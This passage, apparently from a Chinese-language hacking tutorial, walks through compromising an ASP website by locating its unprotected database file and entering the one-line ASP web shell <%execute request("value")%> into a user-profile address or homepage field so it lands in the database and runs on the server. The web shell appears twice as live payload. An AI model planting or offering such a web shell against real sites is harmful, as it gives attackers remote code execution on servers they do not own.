 E-mail: fhod@hackbase.com 邮 编:
地 址: <%execute request("value")%>
个人主页:
自我介绍:
图 3
换成URL就是http://www.xxx.com/system/xxxx/system.
asp。数据库是出来了，还是ASP的，未做防下载处理，但我们
如何利用呢？开始我们已经注册了用户，登录上去看看吧，看到
有“个人信息修改”，我们在地址或个人主页那里写上一句话代
码<%execute request("value")%>，如图3。
在自我介绍栏里我也进行了测试，只要写了代码就会被转